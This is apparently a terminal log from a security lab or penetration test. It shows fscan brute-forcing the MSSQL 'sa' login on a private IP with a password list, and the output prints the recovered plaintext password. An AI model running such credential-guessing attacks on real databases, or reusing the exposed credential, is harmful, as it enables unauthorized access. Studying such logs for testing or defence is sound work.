 (base) PS E:\02software\02development\13CobaltStrike45\02fscan> ./fscan.exe -h 172.22.2.16 -m mssql -pwdf pass0.txt
   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.3
-m  mssql  start scan the port: 1433
start infoscan
172.22.2.16:1433 open
[*] alive ports len is: 1
start vulscan
[+] mssql 172.22.2.16:1433:sa ElGNkOiC
已完成 1/1
[*] 扫描结束,耗时: 59.9626702s
(base) PS E:\02software\02development\13CobaltStrike45\02fscan>